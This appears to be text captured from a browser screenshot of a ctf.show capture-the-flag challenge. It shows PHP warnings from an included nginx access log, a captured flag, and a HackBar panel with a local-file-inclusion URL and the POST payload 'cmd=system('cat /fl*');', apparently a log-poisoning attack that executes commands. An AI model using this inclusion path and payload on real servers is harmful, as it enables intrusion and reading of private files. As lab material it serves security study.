 Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /var/log/nginx/access.log
on line 14
flag{0ea661f8-3167-4fc3-8b2b-f39efd00108c} " 172.12.0.3 - - [26/Jan/2021:03:11:17 +0000] "POST /?file=/var/log/nginx/access.log
HTTP/1.1" 200 3678 "http://817d3eeb-4cf4-4c50-a859-2a84e238e856.chall.ctf.show/?file=/var/log/nginx/access.log" "
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /var/log/nginx/access.log
on line 15
flag{0ea661f8-3167-4fc3-8b2b-f39efd00108c} "
查看器 HackBar 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络 Cookie Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://817d3eeb-4cf4-4c50-a859-2a84e238e856.chall.ctf.show/?file=/var/log/nginx/access.log
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat /fl*');